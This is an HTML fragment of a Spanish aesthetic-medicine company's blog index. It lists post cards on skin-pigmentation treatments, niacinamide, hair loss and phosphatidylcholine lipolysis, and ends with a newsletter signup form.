					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/protocolos-anti-manchas-para-el-verano/" target="_self" aria-labelledby="uael-post-15876">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-15876>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/hiperpigmentacion-causas-y-tratamiento/" target="_self" title="Hiperpigmentación: causas y tratamiento"><img decoding="async" width="2000" height="1333" src="https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa.jpg" class="attachment-full size-full wp-image-6544" alt="" srcset="https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa.jpg 2000w, https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa-300x200.jpg 300w, https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa-1024x682.jpg 1024w, https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa-768x512.jpg 768w, https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa-1536x1024.jpg 1536w, https://institutebcn.com/wp-content/uploads/2022/03/beautiful-sensual-woman-touching-her-face-isolated-on-white-wall-beauty-and-skincare-concept-spa-454x303.jpg 454w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/hiperpigmentacion-causas-y-tratamiento/" target="_self">
				Hiperpigmentación: causas y tratamiento			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			8 de febrero de 2023		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/hiperpigmentacion-causas-y-tratamiento/" target="_self" aria-labelledby="uael-post-6542">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-6542>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/niacinamida-un-ingrediente-estrella-perfecto-para-todo-tipo-de-pieles/" target="_self" title="Niacinamida, ingrediente estrella para la piel"><img loading="lazy" decoding="async" width="709" height="473" src="https://institutebcn.com/wp-content/uploads/2022/03/beauty-portrait-of-smiling-happy-woman_lowres.jpg" class="attachment-full size-full wp-image-6669" alt="" srcset="https://institutebcn.com/wp-content/uploads/2022/03/beauty-portrait-of-smiling-happy-woman_lowres.jpg 709w, https://institutebcn.com/wp-content/uploads/2022/03/beauty-portrait-of-smiling-happy-woman_lowres-300x200.jpg 300w, https://institutebcn.com/wp-content/uploads/2022/03/beauty-portrait-of-smiling-happy-woman_lowres-454x303.jpg 454w" sizes="(max-width: 709px) 100vw, 709px" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/niacinamida-un-ingrediente-estrella-perfecto-para-todo-tipo-de-pieles/" target="_self">
				Niacinamida, ingrediente estrella para la piel			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			7 de diciembre de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/niacinamida-un-ingrediente-estrella-perfecto-para-todo-tipo-de-pieles/" target="_self" aria-labelledby="uael-post-6667">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-6667>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/crema-anticelulitica/" target="_self" title="Crema Anticelulítica"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2023/03/crema-anticelulitica.jpg" class="attachment-full size-full wp-image-14047" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/crema-anticelulitica/" target="_self">
				Crema Anticelulítica			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			13 de noviembre de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/crema-anticelulitica/" target="_self" aria-labelledby="uael-post-14033">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14033>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tips tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/que-es-el-mascne-y-como-evitarlo/" target="_self" title="Cómo eliminar bolsas, ojeras y arrugas de expresión"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/11/ojeras.jpg" class="attachment-full size-full wp-image-14055" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/que-es-el-mascne-y-como-evitarlo/" target="_self">
				Cómo eliminar bolsas, ojeras y arrugas de expresión			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			2 de noviembre de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/que-es-el-mascne-y-como-evitarlo/" target="_self" aria-labelledby="uael-post-14050">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14050>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/un-tratamiento-revolucionario-para-la-perdida-de-cabello/" target="_self" title="Un tratamiento revolucionario para la pérdida de cabello"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/10/tratamiento-perdida-cabello.jpg" class="attachment-full size-full wp-image-14062" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/un-tratamiento-revolucionario-para-la-perdida-de-cabello/" target="_self">
				Un tratamiento revolucionario para la pérdida de cabello			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			24 de octubre de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/un-tratamiento-revolucionario-para-la-perdida-de-cabello/" target="_self" aria-labelledby="uael-post-14060">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14060>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   productos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/nuestros-peptidos-bcn-advanced-en-beautymarket/" target="_self" title="Nuestros péptidos BCN Advanced en BeautyMarket"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/10/peptidos.jpg" class="attachment-full size-full wp-image-14072" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/nuestros-peptidos-bcn-advanced-en-beautymarket/" target="_self">
				Nuestros péptidos BCN Advanced en BeautyMarket			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			3 de octubre de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/nuestros-peptidos-bcn-advanced-en-beautymarket/" target="_self" aria-labelledby="uael-post-14070">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14070>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   productos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/lipolisis-con-fosfatidilcolina-y-desoxicolato-indicaciones-y-resultados/" target="_self" title="Lipólisis con Fosfatidilcolina y Desoxicolato. Indicaciones y resultados"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/09/Fosfatidilcolina.jpg" class="attachment-full size-full wp-image-14086" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/lipolisis-con-fosfatidilcolina-y-desoxicolato-indicaciones-y-resultados/" target="_self">
				Lipólisis con Fosfatidilcolina y Desoxicolato. Indicaciones y resultados			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			28 de septiembre de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/productos/" class="uael-listing__terms-link" id="uael-post-term-productos" aria-labelledby="uael-post-term-productos">Productos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/lipolisis-con-fosfatidilcolina-y-desoxicolato-indicaciones-y-resultados/" target="_self" aria-labelledby="uael-post-14084">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14084>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tips ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/como-afrontar-hematomas-y-edemas-despues-de-tratamientos-esteticos/" target="_self" title="Cómo afrontar hematomas y edemas después de tratamientos estéticos"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/09/pos-tratamiento.jpg" class="attachment-full size-full wp-image-14135" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/como-afrontar-hematomas-y-edemas-despues-de-tratamientos-esteticos/" target="_self">
				Cómo afrontar hematomas y edemas después de tratamientos estéticos			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			13 de septiembre de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/como-afrontar-hematomas-y-edemas-despues-de-tratamientos-esteticos/" target="_self" aria-labelledby="uael-post-14133">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14133>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tips tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/como-recuperar-la-piel-despues-del-microneedling-en-menos-de-una-hora/" target="_self" title="Cómo recuperar la piel después del microneedling en menos de una hora"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/08/recuperar-piel.jpg" class="attachment-full size-full wp-image-14145" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/como-recuperar-la-piel-despues-del-microneedling-en-menos-de-una-hora/" target="_self">
				Cómo recuperar la piel después del microneedling en menos de una hora			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			30 de agosto de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/como-recuperar-la-piel-despues-del-microneedling-en-menos-de-una-hora/" target="_self" aria-labelledby="uael-post-14143">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14143>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/fosfatidilcolina-informacion-y-tratamientos/" target="_self" title="Fosfatidilcolina | Información y tratamientos"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/08/Fosfatidilcolina-info.jpg" class="attachment-full size-full wp-image-14154" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/fosfatidilcolina-informacion-y-tratamientos/" target="_self">
				Fosfatidilcolina | Información y tratamientos			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			16 de agosto de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/fosfatidilcolina-informacion-y-tratamientos/" target="_self" aria-labelledby="uael-post-14152">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14152>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/descubre-los-metodos-de-aplicacion-de-nuestros-mesoceuticals/" target="_self" title="Descubre los métodos de aplicación de nuestros Mesoceuticals"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/08/mesoceutical.jpg" class="attachment-full size-full wp-image-14160" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/descubre-los-metodos-de-aplicacion-de-nuestros-mesoceuticals/" target="_self">
				Descubre los métodos de aplicación de nuestros Mesoceuticals			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			2 de agosto de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/descubre-los-metodos-de-aplicacion-de-nuestros-mesoceuticals/" target="_self" aria-labelledby="uael-post-14158">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14158>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/antes-despues-tratamiento-alopecia-femenina/" target="_self" title="Antes/Después tratamiento alopecia femenina"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/07/alopecia-femenina.jpg" class="attachment-full size-full wp-image-14166" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/antes-despues-tratamiento-alopecia-femenina/" target="_self">
				Antes/Después tratamiento alopecia femenina			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			31 de julio de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/antes-despues-tratamiento-alopecia-femenina/" target="_self" aria-labelledby="uael-post-14164">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14164>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tratamientos ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/alopecia-femenina-causas-y-tratamientos/" target="_self" title="Alopecia femenina: causas y tratamientos"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/07/alopecia-fem.jpg" class="attachment-full size-full wp-image-14176" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/alopecia-femenina-causas-y-tratamientos/" target="_self">
				Alopecia femenina: causas y tratamientos			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			13 de julio de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tratamientos/" class="uael-listing__terms-link" id="uael-post-term-tratamientos" aria-labelledby="uael-post-term-tratamientos">Tratamientos</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/alopecia-femenina-causas-y-tratamientos/" target="_self" aria-labelledby="uael-post-14174">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14174>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>

<div class="uael-post-wrapper   tips ">
	<div class="uael-post__bg-wrap">

				
		<div class="uael-post__inner-wrap">

				<div class="uael-post__thumbnail">
			
			<a href="https://institutebcn.com/es/proteccion-solar-despues-de-un-tratamiento-estetico/" target="_self" title="Protección solar después de un tratamiento estético"><img loading="lazy" decoding="async" width="268" height="179" src="https://institutebcn.com/wp-content/uploads/2022/09/proteccion-solar.jpg" class="attachment-full size-full wp-image-14094" alt="" /></a>
					</div>
		
			
			<div class="uael-post__content-wrap">
							<div class="uael-post__terms-wrap"><span class="uael-post__terms"><a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span></div>
						<h3 class="uael-post__title">

		
						<a href="https://institutebcn.com/es/proteccion-solar-despues-de-un-tratamiento-estetico/" target="_self">
				Protección solar después de un tratamiento estético			</a>

				</h3>
					<div class="uael-post__meta-data">
					<span class="uael-post__date">
																						
			14 de junio de 2022		</span>
		<span class="uael-post__terms-meta uael-post__terms-meta-cat"> <a href="https://institutebcn.com/es/category/tips/" class="uael-listing__terms-link" id="uael-post-term-tips" aria-labelledby="uael-post-term-tips">Tips</a></span>		</div>
					<a class="uael-post__read-more elementor-button" href="https://institutebcn.com/es/proteccion-solar-despues-de-un-tratamiento-estetico/" target="_self" aria-labelledby="uael-post-14092">
					<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-left">

									
								</span>
													
						<span class="elementor-button-text" id=uael-post-14092>Leer más</span>
					</span>
				</a>
						</div>
			
		</div>
		
	</div>

</div>
				</div>
						
		</div>

						</div>
		<div class="uael-post__footer">
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de79d43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de79d43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5293707" data-id="5293707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3de7c16 elementor-widget elementor-widget-spacer" data-id="3de7c16" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-805757d elementor-widget elementor-widget-heading" data-id="805757d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quiero suscribirme al Newsletter</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eddc18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eddc18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7007491" data-id="7007491" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-d47fb5b" data-id="d47fb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93c2486 elementor-button-align-start elementor-widget elementor-widget-form" data-id="93c2486" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_icon_shape&quot;:&quot;square&quot;,&quot;button_width&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="news letter">
			<input type="hidden" name="post_id" value="6529"/>
			<input type="hidden" name="form_id" value="93c2486"/>
			<input type="hidden" name="referer_title" value="Blog - Institute BCN" />

							<input type="hidden" name="queried_id" value="6529"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c42cff6 elementor-col-30 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_c42cff6]" id="form-field-field_c42cff6" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b79679f elementor-col-30 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_b79679f]" id="form-field-field_b79679f" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Apellido" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_41f0f4e elementor-col-30 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_41f0f4e]" id="form-field-field_41f0f4e" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="País" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_b0307a0 elementor-col-50">
					<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Médico" id="form-field-field_b0307a0-0" name="form_fields[field_b0307a0]"> <label for="form-field-field_b0307a0-0">Médico</label></span><span class="elementor-field-option"><input type="radio" value="Centro de Estética " id="form-field-field_b0307a0-1" name="form_fields[field_b0307a0]"> <label for="form-field-field_b0307a0-1">Centro de Estética </label></span><span class="elementor-field-option"><input type="radio" value="Distribuidor" id="form-field-field_b0307a0-2" name="form_fields[field_b0307a0]"> <label for="form-field-field_b0307a0-2">Distribuidor</label></span><span class="elementor-field-option"><input type="radio" value="Otro" id="form-field-field_b0307a0-3" name="form_fields[field_b0307a0]"> <label for="form-field-field_b0307a0-3">Otro</label></span></div>				</div>
